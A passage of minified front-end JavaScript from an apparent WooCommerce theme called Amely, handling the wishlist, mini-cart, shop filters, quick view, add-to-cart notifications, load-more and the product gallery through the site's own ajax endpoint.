r()}(),o.on("click",">.toggle",function(e){e.preventDefault(),o.hasClass("wishlist-open")?c():l()}),a.on("click","#page-container",function(t){e(t.target).closest(".header-wishlist").length||c()}),a.on("added_to_wishlist wl_fragments_refreshed wl_fragments_loaded",function(){u(),d(),m(),o.find(".product_list_widget").perfectScrollbar({suppressScrollX:!0})}),t.on("resize",function(){amely.setTopValue(s)})}}}(jQuery),function(e){var t=e(window),a=e(document),i=e(document.body);amely.miniCart=function(){var o,s,n=e(".header-minicart"),r=n.find(".minicart-dropdown-wrapper"),l=0,c=!1,d=Cookies.get("amely_minicart_favico_opened");amelyConfigs.shop_add_to_cart_favico_on&&(o=new Favico({animation:"none",bgColor:amelyConfigs.shop_favico_badge_bg_color,textColor:amelyConfigs.shop_favico_badge_text_color}));var u=function(){n.addClass("minicart-open"),"fixed"==r.css("position")&&(i.addClass("mobile-minicart-opened"),n.find(".close-on-mobile").on("click",function(e){e.preventDefault(),m()})),amelyConfigs.shop_add_to_cart_favico_on&&(o.badge(0),Cookies.set("amely_minicart_favico_opened","yes",{expires:1,path:"/"})),amely.setTopValue(r)},m=function(){n.removeClass("minicart-open"),"fixed"==r.css("position")&&i.removeClass("mobile-minicart-opened")},f=function(){n.find(".woocommerce-mini-cart-item .remove").on("click",function(t){t.preventDefault();var a=e(this),i=a.attr("data-cart_item_key"),o=a.closest(".woocommerce-mini-cart-item");g("remove",i,function(){h(),o.addClass("deleted"),n.find(".undo").addClass("visible"),s=setTimeout(function(){h()},8e3)})})},p=function(){n.find(".undo").on("click","a",function(t){t.preventDefault(),s&&clearInterval(s);var a=n.find(".woocommerce-mini-cart-item.deleted"),i=a.find(".remove").data("cart_item_key");1==n.find(".woocommerce-mini-cart-item").length&&n.find(".woocommerce-mini-cart__empty-message").addClass("hidden"),a.addClass("undo-deleted").one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e(this).off("webkitAnimationEnd oanimationend msAnimationEnd animationend").removeClass("deleted undo-deleted").removeAttr("style"),g("undo",i,function(){h()})})})},h=function(){s&&clearInterval(s),n.find(".undo").removeClass("visible"),n.find(".woocommerce-mini-cart-item.deleted").remove()},g=function(t,a,i){if(!c){var o="";if("remove"==t)o="amely_remove_cart_item";else{if("undo"!=t)return;o="amely_undo_remove_cart_item"}r.addClass("loading"),c=!0,e.ajax({type:"POST",dataType:"json",url:amelyConfigs.ajax_url,data:{action:o,item:a},success:function(e){_(t,e),clearInterval(s),void 0!==i&&i(e),r.removeClass("loading"),c=!1},error:function(e){console.log(e)}})}},_=function(t,a){"remove"===t||"undo"===t?(void 0!==a.fragments&&e.each(a.fragments,function(e,a){if("tm-minicart"===e){var i=n.find(".woocommerce-mini-cart__empty-message"),o=n.find(".woocommerce-mini-cart__total"),s=n.find(".woocommerce-mini-cart__buttons"),r=n.find(".minicart-message");"remove"==t&&0==a.count?(i.removeClass("hidden"),o.addClass("hidden"),s.addClass("hidden"),r.addClass("hidden")):"undo"==t&&1==a.count&&(o.removeClass("hidden"),s.removeClass("hidden"),r.removeClass("hidden")),n.find(".minicart-count").html(a.count),n.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").html(a.total)}}),i.hasClass("woocommerce-cart")&&i.trigger("wc_update_cart")):i.trigger("wc_fragment_refresh"),i.trigger("wc_fragments_refreshed")};n.on("click",">.toggle",function(e){e.preventDefault(),n.hasClass("minicart-open")?m():u()}),i.on("click","#page-container",function(t){e(t.target).closest(".header-minicart").length||m()}),_("refresh"),i.on("added_to_cart wc_fragments_refreshed wc_fragments_loaded",function(){f(),p(),l=parseInt(n.first().find(".minicart-count").text()),n.find(".product_list_widget").perfectScrollbar({suppressScrollX:!0}),"yes"==d&&o.badge(0),amelyConfigs.shop_add_to_cart_favico_on&&"yes"!=d&&o.badge(l)}),i.on("added_to_cart",function(){amelyConfigs.shop_add_to_cart_favico_on&&(o.badge(l),Cookies.set("amely_minicart_favico_opened","no",{expires:1,path:"/"}))}),a.on("cbox_closed",function(){_("refresh")}),t.on("resize",function(){amely.setTopValue(r)})}}(jQuery),function(e){var t=e(window),a=e(document),i=e("body"),o=t.width();amely.shop=function(){var s=e(".products"),n=e(".categories-carousel");if(s.length){var r=function(){var t=e(".product-categories-menu");if(t){if(o>991){var a=0;t.find("li").each(function(){a+=e(this).outerWidth(!0)}),t.width(Math.round(a)+5),t.parent().perfectScrollbar({suppressScrollY:!0})}else t.perfectScrollbar();i.on("click",".show-categories-menu",function(a){a.preventDefault();var o=e(this);if(t.hasClass("open"))o.removeClass("open"),t.removeClass("open").slideUp(200);else{o.addClass("open"),t.addClass("open").slideDown(200);var s=o.offset().top;amelyConfigs.sticky_header&&(s-=e(".sticky-header").height()),e("#wpadminbar").length&&"fixed"==e("#wpadminbar").css("position")&&(s-=e("#wpadminbar").height()),i.animate({scrollTop:s},600)}})}},l=function(){if(amelyConfigs.categories_toggle){var t=document.querySelector(".widget_product_categories .product-categories");t&&t.classList.add("has-toggle");var a=[].slice.call(document.querySelectorAll(".widget_product_categories ul li ul.children"));a&&a.forEach(function(e){var t=document.createElement("i");t.classList.add("fa"),t.classList.add("fa-angle-down"),e.parentNode.insertBefore(t,e.parentNode.firstChild)}),[].slice.call(document.querySelectorAll(".widget_product_categories ul li.cat-parent i")).forEach(function(t){t.addEventListener("click",function(){var a=t.parentNode;a.classList.contains("expand")?(a.classList.remove("expand"),e(a).children("ul.children").slideUp(200)):(a.classList.add("expand"),e(a).children("ul.children").slideDown(200))})}),[].slice.call(document.querySelectorAll(".widget_product_categories ul li.cat-parent")).forEach(function(t){t.classList.contains("current-cat")||t.classList.contains("current-cat-parent")?(t.classList.add("expand"),e(t).children("ul.children").show()):e(t).children("ul.children").hide(),e(".widget_product_categories li.cat-parent.expand").find("> ul.children").show()})}},c=function(){[].slice.call(document.querySelectorAll(".products")).forEach(function(e){var t=[].slice.call(e.querySelectorAll(".product")),a=t[0],i=Math.round(a.clientWidth),o=window.innerWidth,n=155,r=150;o>768&&(n=240),o>992&&(r=234,n=235),o>1200&&(r=200,n=270),t.forEach(function(e){i<n?e.classList.add("small-product"):e.classList.remove("small-product"),i<r?e.classList.add("extra-small-product"):e.classList.remove("extra-small-product"),o>1200&&i>300&&e.classList.contains("col-xl-4")?e.classList.add("large-product"):e.classList.remove("large-product"),o>1200&&i>600&&(e.classList.contains("col-xl-6")||e.classList.contains("col-xl-1"))?e.classList.add("extra-large-product"):e.classList.remove("extra-large-product")}),s.trigger("arrangeComplete")})},d=function(){if(e(".col-switcher").length){h();var a=e(".col-switcher"),o=e(".archive.woocommerce .products .product");i.on("click","#page-container",function(t){e(t.target).closest(".col-switcher").length||a.removeClass("open")}),a.find("a").unbind("click").on("click",function(i){i.preventDefault();var n=e(this),r=t.width(),l=n.attr("data-col"),d="",u="";Cookies.set("amely_shop_col",l,{expires:1,path:"/"}),0==12%l?l=12/l:5==l&&(l="is-5"),a.find("a").removeClass("active"),n.addClass("active"),r<=544?(d="col-xs-2 col-xs-3 col-xs-4 col-xs-is-5 col-xs-6 col-xs-12",u="col-xs-"+l):r>=545&&r<=767?(d="col-sm-2 col-sm-3 col-sm-4 col-sm-is-5 col-sm-6 col-sm-12",u="col-sm-"+l):r>=768&&r<=991?(d="col-md-2 col-md-3 col-md-4 col-md-is-5 col-md-6 col-md-12",u="col-md-"+l):r>=992&&r<=1199?(d="col-lg-2 col-lg-3 col-lg-4 col-lg-is-5 col-lg-6 col-lg-12",u="col-lg-"+l):r>=1200&&(d="col-xl-2 col-xl-3 col-xl-4 col-xl-is-5 col-xl-6 col-xl-12",u="col-xl-"+l),o.removeClass(d).addClass(u),s.trigger("arrangeComplete"),p(),c()}),Cookies.get("amely_shop_col")&&a.find('a[data-col="'+Cookies.get("amely_shop_col")+'"]').trigger("click")}},u=function(){if(amelyConfigs.is_shop){var t=document.querySelector(".filters-area");t&&e(t).removeClass("filters-opened").stop().hide(),e(".open-filters").unbind("click").on("click",function(e){e.preventDefault(),document.querySelector(".filters-area").classList.contains("filters-opened")?i():a()});var a=function(){var t=document.querySelector(".filters-area"),a=document.querySelector(".open-filters");t.classList.add("filters-opened"),e(t).stop().slideDown(300),a.classList.add("opened"),setTimeout(function(){e(".filters-area .widget_tm_layered_nav ul.show-display-list").perfectScrollbar({suppressScrollX:!0}),e(".filters-area .widget_tm_layered_nav ul.show-display-list.show-labels-off li").each(function(){e(this).find(".filter-swatch").removeClass("hint--top").addClass("hint--right")})},500)},i=function(){var t=document.querySelector(".filters-area"),a=document.querySelector(".open-filters");t.classList.remove("filters-opened"),e(t).stop().slideUp(300),a.classList.remove("opened")}}},m=function(){if("undefined"!=typeof mojs){var t=new mojs.Burst({left:0,top:0,radius:{4:32},angle:45,count:14,children:{radius:2.5,fill:amelyConfigs.wishlist_burst_color,scale:{1:0,easing:"quad.in"},pathScale:[.8,null],degreeShift:[13,null],duration:[500,700],easing:"quint.out"}});e("body").on("click",".yith-wcwl-add-button.animated-wishlist .add_to_wishlist",function(){var a=e(this),i=a.offset(),o=a.width(),s=a.height(),n={x:i.left+o/2,y:i.top+s/2};t.tune(n).replay()})}},f=function(){e(".shop-filter select.orderby").niceSelect(),e(".product-categories-select .list").perfectScrollbar(),e(".widget_tm_layered_nav ul.show-display-list").perfectScrollbar(),e(".widget_product_categories ul.product-categories").perfectScrollbar({suppressScrollX:!0}),function(){if(amelyConfigs.is_shop){var e=parseInt(n.attr("data-carousel"));n.slick({accessibility:!1,slidesToShow:e,slidesToScroll:e,speed:1e3,infinite:!0,arrows:!1,dots:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:544,settings:{centerMode:!0,slidesToShow:1,slidesToScroll:1}}]})}}(),r(),l(),function(){if("undefined"==typeof woocommerce_price_slider_params)return!1;e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),a=e(".price_slider_amount #max_price").data("max"),i=parseInt(t,10),o=parseInt(a,10);void 0!==s&&void 0!==s.attr("data-min_price")&&s.attr("data-min_price").length&&(o=parseInt(s.attr("data-min_price"),10)),void 0!==s&&void 0!==s.attr("data-max_price")&&s.attr("data-max_price").length&&(o=parseInt(s.attr("data-max_price"),10)),e(".price_slider").slider({range:!0,animate:!0,min:t,max:a,values:[i,o],create:function(){e(".price_slider_amount #min_price").val(i),e(".price_slider_amount #max_price").val(o),e(document.body).trigger("price_slider_create",[i,o])},slide:function(t,a){e("input#min_price").val(a.values[0]),e("input#max_price").val(a.values[1]),e(document.body).trigger("price_slider_slide",[a.values[0],a.values[1]])},change:function(t,a){e(document.body).trigger("price_slider_change",[a.values[0],a.values[1]])}}),setTimeout(function(){e(document.body).trigger("price_slider_create",[i,o])},300)}(),p(),d(),amelyConfigs.is_shop&&e(".widget_tm_layered_nav").on("change","select",function(){var t=e(this).val(),a=e(this).attr("data-filter-url").replace("AMELY_FILTER_VALUE",t),i=e(this).siblings(".filter-pseudo-link");i.attr("href",a),i.trigger("click")}),u(),m(),setTimeout(function(){c()},500)},p=function(){amelyConfigs.is_shop&&(s.imagesLoaded(function(){s.isotope({layoutMode:"fitRows",itemSelector:".product",transitionDuration:"0.5s"})}),s.on("arrangeComplete",function(){setTimeout(function(){h()},500)}))},h=function(){var t=e(".col-switcher");if(t.length){var a=e(".products").width(),i=e(".product-loop").outerWidth(),o=Cookies.get("amely_shop_col")?Cookies.get("amely_shop_col"):Math.round(a/i);t.find("a").removeClass("active"),t.find('a[data-col="'+o+'"]').addClass("active")}};f(),function(){if(amelyConfigs.shop_ajax_on&&amelyConfigs.is_shop){var t=function(){e("html, body").stop().animate({scrollTop:e(".main-container").offset().top-100},400)};i.on("click","nav.woocommerce-pagination a",function(){t()}),a.pjax(".woocommerce-pagination a, .widget-area a, shop-loop-header a, .filters-area a, .shop-menu a, .active-filters a",".main-container",{timeout:1e4,scrollTo:!1,fragment:".main-container"}),a.on("click",".widget_price_filter form .button",function(){var t=e(".widget_price_filter form");return e.pjax({container:".main-container",fragment:".main-container",timeout:1e4,url:t.attr("action"),data:t.serialize(),scrollTo:!1}),!1}),a.on("pjax:error",function(e,t,a,i){console.log("pjax error "+a)}),a.on("pjax:start",function(e,a){t(),i.addClass("ajax-loading")}),a.on("pjax:complete",function(a,o,s){f(),e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").submit()}),amely.reInitSwatches(),amely.ajaxLoadMore(),t(),i.removeClass("ajax-loading")}),a.on("pjax:end",function(e,t,a){i.removeClass("ajax-loading")}),a.on("yith-wcan-ajax-loading",function(){e(".yit-wcan-container").length&&t()})}}(),t.on("popstate",function(){l(),r(),d(),u(),m(),amely.reInitSwatches()}),t.on("resize",function(){(s.closest(".tm-shortcode").length||s.closest(".up-sells").length||s.closest(".cross-sells").length||s.closest(".related").length)&&s.addClass("grid"),e(this).width()!=o&&c()})}}}(jQuery),function(e){var t=e(window),a=e(document),i=e("body");amely.quickView=function(){var o,s,n=e("#woo-quick-view"),r=function(){var a=(t.width()-n.width())/2,i=(t.height()-n.height())/2;n.css({top:i,left:a}),e(".quick-view-carousel img").length>1&&e(".quick-view-carousel").hasClass("slick-slider")&&e(".quick-view-carousel").slick("setPosition")},l=function(t,a){var i=e(".empty-box").find(".woocommerce-LoopProduct-link img");e(".quick-view-carousel img").length>1&&e(".quick-view-carousel").slick("unslick"),n.find(".quickview-loading").removeClass("added").css("display","none"),n.hasClass("add-content")?d(i,t,a,"close"):void 0!==i&&c(i);var o=n.attr("data-product-id");o&&!sessionStorage.getItem("amely_quickview_"+o)&&sessionStorage.setItem("amely_quickview_"+o,n.html())},c=function(e){var a=e.parents("li");if(void 0!==e.offset()){var o=e.offset().top-t.scrollTop(),s=e.offset().left,r=e.width();i.removeClass("overlay-layer"),a.removeClass("empty-box"),n.removeClass("add-content animate-width is-visible").css({top:o,left:s,width:r})}},d=function(a,o,s,r){var l="#woo-quick-view",c=anime.timeline(),d=a.parents(".product-loop"),u=a.offset().top-t.scrollTop(),m=a.offset().left,f=a.width(),p=t.width(),h=(p-o)/2,g=(t.height()-amelyConfigs.quickview_image_height)/2,_=.8*p<s?.8*p:s,v=(p-_)/2;"open"==r?(d.addClass("empty-box"),c.add({targets:l,top:[u,g+"px"],left:[m,h+"px"],width:[f,o+"px"],duration:1800,elasticity:200,begin:function(e){n.addClass("is-visible")}}).add({targets:l,left:v+"px",width:_+"px",duration:400,easing:"easeInQuad",begin:function(e){n.addClass("animate-width")},complete:function(t){if(e(".quick-view-carousel img").length>1){var a=JSON.parse(e(".quick-view-carousel").attr("data-carousel"));e(".quick-view-carousel").slick(a)}n.addClass("add-content")}})):(c=anime.timeline()).add({targets:l,left:[v+"px",h+"px"],width:[_+"px",o+"px"],duration:400,easing:"easeInQuad",begin:function(e){n.removeClass("add-content")},complete:function(e){i.removeClass("quick-view-opened")}}).add({targets:l,top:[g+"px",u],left:[h+"px",m],width:[o+"px",f],duration:500,easing:"easeInQuad",begin:function(e){n.removeClass("animate-width")},complete:function(e){n.removeClass("is-visible"),i.removeClass("quick-view-opened"),d.removeClass("empty-box")}})},u=function(){e.magnificPopup.open({items:{src:n},mainClass:"mfp-fade",type:"inline",callbacks:{open:function(){e(".quick-view-carousel").slick({accessibility:!1,infinite:!1,dots:!0,arrows:!1})},afterClose:function(){if(e(".quick-view-carousel img").length>1){var t=JSON.parse(e(".quick-view-carousel").attr("data-carousel"));e(".quick-view-carousel").slick(t)}}}})},m=function(){n.find(".summary").css("max-height",n.find(".woocommerce-main-image").attr("height")+"px"),n.find(".summary").perfectScrollbar({suppressScrollX:!0}),amely.reInitSwatches(),amely.quantityField(),e("select.isw-selectbox").niceSelect(),n.find("form.isw-swatches.variations_form").on("show_variation",function(t,a){if(a&&a.image&&a.image.src&&a.image.src.length>1){var i=e(".quick-view-carousel.slick-slider"),o=i.find('img[src="'+a.image.src+'"]:not(.slick-cloned)'),s=o.attr("data-slick-index"),n=i.find(".first-image");o.length?(i.hasClass("slick-initialized")&&i.slick("slickGoTo",parseInt(s)),n.wc_reset_variation_attr("src"),n.wc_reset_variation_attr("width"),n.wc_reset_variation_attr("height"),n.wc_reset_variation_attr("srcset"),n.wc_reset_variation_attr("sizes"),n.wc_reset_variation_attr("title"),n.wc_reset_variation_attr("alt")):(i.hasClass("slick-initialized")&&i.slick("slickGoTo",parseInt(0)),n.wc_set_variation_attr("src",a.image.src),n.wc_set_variation_attr("height",a.image.src_h),n.wc_set_variation_attr("width",a.image.src_w),n.wc_set_variation_attr("srcset",a.image.srcset),n.wc_set_variation_attr("sizes",a.image.sizes),n.wc_set_variation_attr("title",a.image.title),n.wc_set_variation_attr("alt",a.image.alt))}})};o=!1,s=amelyConfigs.quickview_image_width,i.on("click",".quick-view-btn",function(t){if(t.preventDefault(),o)return!1;var a=e(this),r=a.closest(".product-thumb");if(r.length){var l=a.attr("data-pid"),c=r.find("img.wp-post-image"),f=sessionStorage.getItem("amely_quickview_"+l);if(f)return n.html(f),n.hasClass("animated-quick-view")?(i.addClass("quick-view-opened"),d(c,s,960,"open")):u(),void m();a.addClass("loading"),r.addClass("loading"),o=!0,e.ajax({url:amelyConfigs.ajax_url,data:{action:"amely_quick_view",pid:l},timeout:1e4,success:function(e){n.empty().html(e).attr("data-product-id",l),n.hasClass("animated-quick-view")?(i.addClass("quick-view-opened"),d(c,s,960,"open")):u(),a.removeClass("loading"),r.removeClass("loading"),o=!1,m()},error:function(e){console.log(e),a.removeClass("loading"),r.removeClass("loading"),o=!1}})}}),i.on("click",function(t){(e(t.target).is(".quick-view-close")||e(t.target).is("body.quick-view-opened #page-container"))&&l(s,960)}),a.keyup(function(e){"27"==e.which&&l(s,960)}),t.on("resize",function(){n.hasClass("is-visible")&&window.requestAnimationFrame(r)}),i.on("submit","#woo-quick-view form.cart",function(t){t.preventDefault();var a=e(this),o=e("#woo-quick-view .quickview-loading"),s=o.find("> span"),n=e.parseParams(a.serialize());s.text(amelyConfigs.adding_to_cart_text),o.removeClass("added").removeClass("error").fadeIn(200),n.action="amely_ajax_add_to_cart",n.pid=a.find('button[name="add-to-cart"]').val(),(a.hasClass("variations_form")||a.find(".group_table").length)&&(n.pid=n["add-to-cart"],delete n["add-to-cart"]),a.find(".single_add_to_cart_button").blur(),e.ajax({type:"POST",url:amelyConfigs.ajax_url,data:n,success:function(t){void 0!==t.fragments?(s.text(amelyConfigs.added_to_cart_text),o.addClass("added"),i.trigger("wc_fragment_refresh"),i.trigger("wc_fragments_refreshed"),setTimeout(function(){i.trigger("added_to_cart")},500)):(s.text(t.message),o.addClass("error"),e.growl.error({location:"tr",title:"",size:"large",message:'<ul class="error">'+t.message+"</ul>"})),e("#woo-quick-view .summary").animate({scrollTop:0},300),o.delay(3200).fadeOut(),"yes"===wc_add_to_cart_params.cart_redirect_after_add&&(window.location=wc_add_to_cart_params.cart_url)},error:function(t){o.delay(3200).fadeOut(),e.growl.error({location:"tr",title:"",size:"large",message:'<ul class="error">Sorry, something went wrong. Please try again</ul>'}),console.log(t)}})})}}(jQuery),function(e){var t=e("body");amely.notification=function(){var a={location:"tr",title:"",size:"large"};t.on("click","a.add_to_cart_button",function(){e("a.add_to_cart_button").removeClass("recent-added"),e(this).addClass("recent-added"),e(this).is(".product_type_variable, .isw-ready")&&e(this).addClass("loading")}),t.on("click","button.single_add_to_cart_button",function(){e("button.single_add_to_cart_button").removeClass("recent-added"),e(this).addClass("recent-added")}),t.on("click",".add_to_wishlist",function(){e(this).addClass("loading")}),amelyConfigs.shop_add_to_cart_notification_on&&t.on("added_to_cart",function(){e(".add_to_cart_button.product_type_variable.isw-ready").removeClass("loading");var t=e(".add_to_cart_button.recent-added, button.single_add_to_cart_button.recent-added"),i=t.closest(".product-thumb").find("img.wp-post-image"),o=t.attr("data-product_name");i.length||(i=t.closest(".wishlist_item").find(".wishlist_item_product_image img")),i.length||(i=t.closest(".summary").prev().find(".woocommerce-main-image img")),setTimeout(function(){t.removeClass("added").removeClass("recent-added"),t.next(".added_to_cart").remove()},5e3),void 0!==o&&""!=o||(o=t.closest(".summary").find(".product_title").text().trim()),a.message=void 0!==o?(i.length?'<img src="'+i.attr("src")+'" alt="'+o+'" class="growl-thumb" />':"")+'<p class="growl-content">'+o+" "+amelyConfigs.added_to_cart_notification_text+'&nbsp;<a href="'+amelyConfigs.wc_cart_url+'">'+amelyConfigs.view_cart_notification_text+"</a></p>":amelyConfigs.added_to_cart_text+'&nbsp;<a href="'+amelyConfigs.wc_cart_url+'">'+amelyConfigs.view_cart_notification_text+"</a>",e.growl.notice(a)}),amelyConfigs.shop_wishlist_notification_on&&t.on("added_to_wishlist",function(){e("#yith-wcwl-popup-message").remove(),a.message='<p class="growl-content">'+amelyConfigs.added_to_wishlist_text+'&nbsp;<a href="'+amelyConfigs.wishlist_url+'">'+amelyConfigs.browse_wishlist_text+"</a></p>",e.growl.notice(a)})}}(jQuery),function(e){var t=e("body");amely.compare=function(){t.on("click",".compare-btn .compare",function(){e(this).parent().addClass("loading")}),t.on("yith_woocompare_open_popup",function(){e(".compare-btn").removeClass("loading"),t.addClass("compare-opened")}),t.on("click","#cboxClose, #cboxOverlay",function(){t.removeClass("compare-opened")})}}(jQuery),function(e){var t=e(document),a=e("body");amely.ajaxAddToCart=function(){if("yes"!==wc_add_to_cart_params.cart_redirect_after_add){a.on("click",".product .summary.ajax-add-to-cart .single_add_to_cart_button",function(){var o=e(this);if(o.hasClass("product_type_variable"))return!0;if(o.closest(".product-type-external").length)return!0;if(o.hasClass("disabled")||o.hasClass("wc-variation-selection-needed")||o.hasClass("wc-variation-is-unavailable"))return!1;if(1===t.data("processing"))return!1;t.data("processing",1),t.data("processing_once",0);var s=o.closest("form.cart"),n=o.css("cursor"),r=e.parseParams(s.serialize());return s.hasClass("variations_form")||s.find(".group_table").length||(r["add-to-cart"]=s.find('button[name="add-to-cart"]').val()),a.css("cursor","wait"),o.css("cursor","wait").blur().addClass("loading"),e.ajax({type:"POST",url:s.attr("action"),data:r,success:function(s){e(s).find(".woocommerce-error").length>0?(i(s,"woocommerce-error"),e.growl.error({location:"tr",title:"",size:"large",message:'<ul class="error">'+e(".woocommerce-error").html()+"</ul>"})):e(s).find(".woocommerce-message").length>0&&(i(s,"woocommerce-message"),a.trigger("added_to_cart"),a.trigger("wc_fragment_refresh")),t.data("processing_once",1),a.css("cursor","default"),o.css("cursor",n).removeClass("loading")},error:function(e){console.log(e),t.data("processing_once",1),t.data("processing",0),o.removeClass("loading")}}),!1});var i=function(a,i){var o=function(a,i){var o,s=e(".main-container>.site-content>.product.type-product:eq(0)");if(s.length>0)o=s;else{var n=e(a).find("."+i).parent().attr("id");if(n)o=e("#"+n).children().eq(e("#"+n).children().length-1);else{var r=e(a).find(""+i).parent().attr("class");o=t.find("div[class='"+r+"']").children().eq(t.find("div[class='"+r+"']").children().length-1)}}return o.find(">.container>.row>.col-xs-12>.row")}(a,i),s="."+i;if(t.find(".woocommerce-error").remove(),t.find(".woocommerce-message").remove(),e(o).before(e(a).find(s).wrap("<div>").parent().html()).fadeIn(),!function(e){if(!e.length)return!0;var t=e[0].getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}(t.find(s))){var n=e(s).offset().top;amelyConfigs.sticky_header&&(n-=e(".sticky-header").height()),e("html, body").animate({scrollTop:n-50},500)}t.data("processing",0)}}}}(jQuery),function(e){amely.ajaxLoadMore=function(){var t=e(".ti-layout-grid4-alt"),a=e(".ti-layout-grid3-alt"),i=e(".ti-layout-grid2-alt"),o=amelyConfigs.categories_columns,s=e(".col-switcher").find(".active").attr("data-col");5==s&&(o=5),4==s&&(o=4),3==s&&(o=3),t.on("click",function(e){e.preventDefault(),o=5}),a.on("click",function(e){e.preventDefault(),o=4}),i.on("click",function(e){e.preventDefault(),o=3});var n=[].slice.call(document.querySelectorAll(".amely-loadmore-btn")),r=!1,l=function(t){var a=t.parentNode,i=JSON.parse(a.getAttribute("data-atts")),s=parseInt(i.paged),n=parseInt(i.posts_per_page),l=i.view,c=document.querySelector(i.container),d=JSON.parse(c.getAttribute("data-atts")),u={action:"amely_ajax_load_more",post_type:i.post_type,posts_per_page:n,view:l,offset:n*s,columns:o},m=null;"post"==i.post_type&&(m=a.classList.contains("amely-pagination")?c:c.querySelector(".posts")),"product"==i.post_type&&(m=a.classList.contains("woocommerce-pagination")?c:c.querySelector(".products")),null==m||a.classList.contains("hidden")||("post"==i.post_type&&null!=d&&(u.filter=d.filter,u.columns=d.columns,"category"==d.filter&&(u.cat_slugs=d.cat_slugs),"tag"==d.filter&&(u.tag_slugs=d.tag_slugs),null!==i.orderby&&(u.orderby=d.orderby),null!==i.order&&(u.order=d.order)),"product"==i.post_type&&(null==d?(null==i.data_source?u.data_source="recent_products":(u.data_source=i.data_source,u.category=i.category,u.include_children=!0),"categories"==i.data_source&&(u.data_source=i.data_source,u.category=i.category,u.include_children=!0),"filter"==i.data_source&&(u.data_source=i.data_source,u.tax_array=i.tax_array),null!==i.orderby&&(u.orderby=i.orderby),null!==i.order&&(u.order=i.order)):(u.data_source=d.data_source,"product_attribute"==d.data_source&&(u.attribute=d.attribute,u.filter=d.filter),"categories"==d.data_source&&(u.product_cat_slugs=d.product_cat_slugs,u.include_children="yes"==d.include_children),"category"==d.data_source&&(u.category=d.category,u.include_children="yes"==d.include_children),null!==d.orderby&&(u.orderby=d.orderby),null!==d.order&&(u.order=d.order))),e.ajax({method:"POST",url:amelyConfigs.ajax_url,data:u,beforeSend:function(){r=!0,a.classList.add("loading")},success:function(t){if(t){var o=Isotope.data(m);e(m).append(e(t)),imagesLoaded(m,function(){var e=[].slice.call(m.querySelectorAll(".adding-item")),t=new GridLoaderFx(m,".adding-item");"post"==i.post_type&&(amely.fitVideo(),amely.thumbGallery()),"product"==i.post_type&&amely.reInitSwatches(),null!=o&&e.forEach(function(e){o.appended(e)}),t._render("Amun"),e.forEach(function(e){e.classList.remove("adding-item")}),e.length<n&&a.classList.add("hidden"),i.paged++,a.setAttribute("data-atts",JSON.stringify(i))})}else a.classList.add("hidden");a.classList.remove("loading"),r=!1},error:function(e){console.log(e)}}))};n.forEach(function(t){if(t.addEventListener("click",function(e){e.preventDefault(),l(t)}),t.classList.contains("load-on-scroll")){var a=t.parentNode;e(window).on("scroll",function(){e(".amely-loadmore-wrap").length&&e(a).offset().top<=e(this).scrollTop()+e(this).height()&&!r&&l(t)})}})}}(jQuery),function(e){var t=e(window),a=e("body");amely.product=function(){if(document.body.classList.contains("single-product")){var i,o=document.querySelector(".woocommerce-product-gallery"),s=document.querySelector(".woocommerce-product-gallery__slider"),n=document.querySelector(".thumbnails-slider"),r=function(t){var a=document.querySelectorAll(".pswp")[0],i=l();e("body").hasClass("rtl")&&(t=i.length-t-1,i=i.reverse()),new PhotoSwipe(a,PhotoSwipeUI_Default,i,{history:!1,showHideOpacity:!0,hideAnimationDuration:333,showAnimationDuration:333,index:t}).init()},l=function(){var t=[];return[].slice.call(s.querySelectorAll("a > img")).forEach(function(a){var i=a.getAttribute("data-large_image"),o=a.getAttribute("data-large_image_width"),s=a.getAttribute("data-large_image_height");e(a).closest(".woocommerce-product-gallery__image").hasClass("slick-cloned")||t.push({src:i,w:o,h:s,title:!1})}),t},c=function(t){return s.classList.contains("slick-slider")?parseInt(s.querySelector(".slick-current").getAttribute("data-slick-index")):e(t.currentTarget).parent().index()},d=function(){var i=e(".sticky-row .entry-summary");if(a.trigger("sticky_kit:recalc"),!(t.width()<992)&&i.length){var s=o.getBoundingClientRect().right,n=60;e("#wpadminbar").length&&(n+=e("#wpadminbar").height()),e(".sticky-header").length&&(n+=e(".sticky-header").height()),i.stick_in_parent({offset_top:n}).on("sticky_kit:stick",function(){e(this).removeClass("sticky_kit-bottom").css({left:s,top:n})}).on("sticky_kit:unstick",function(){e(this).removeClass("sticky_kit-bottom").css({left:"auto",top:"auto"})}).on("sticky_kit:bottom",function(){e(this).addClass("sticky_kit-bottom").css({left:e(o).outerWidth()})}).on("sticky_kit:unbottom",function(){e(this).removeClass("sticky_kit-bottom").css({left:s,top:n})})}};!function(){if("sticky"!=amelyConfigs.product_page_layout&&"sticky-fullwidth"!=amelyConfigs.product_page_layout)if(null!=e(s).attr("data-carousel"))if(o.classList.contains("only-featured-image")){var t=s.querySelector(".woocommerce-product-gallery__image");e(t).trigger("zoom.destroy")}else{var a=JSON.parse(s.getAttribute("data-carousel"));e(s).slick(a)}else e(s).css({opacity:1,visibility:"visible"})}(),function(){if(o.classList.contains("only-featured-image"),o.classList.contains("product-zoom-on")){var t=e(".woocommerce-product-gallery__image");t.find("img").attr("data-large_image_width")>o.offsetWidth&&(t.trigger("zoom.destroy"),t.zoom({touch:!1}))}}(),function(){if("sticky"!=amelyConfigs.product_page_layout&&"sticky-fullwidth"!=amelyConfigs.product_page_layout&&n){var t=JSON.parse(n.getAttribute("data-carousel"));t.responsive=[{breakpoint:768,settings:{slidesToShow:4,vertical:!1,verticalSwiping:!1,arrows:!1,dots:!0}}],e(n).slick(t),[].slice.call(n.querySelectorAll("a.slick-slide")).forEach(function(e){e.addEventListener("click",function(e){e.preventDefault()})})}}(),e(o).off("click",".woocommerce-product-gallery__image a"),e(o).on("click",".lightbox-btn, .woocommerce-product-gallery__image a",function(e){e.preventDefault(),r(c(e))}),i=e("form.isw-swatches.variations_form"),"sticky"!=amelyConfigs.product_page_layout&&"sticky-fullwidth"!=amelyConfigs.product_page_layout&&(i.on("show_variation",function(t,a){if(a&&a.image&&a.image.src&&a.image.src.length>1){var 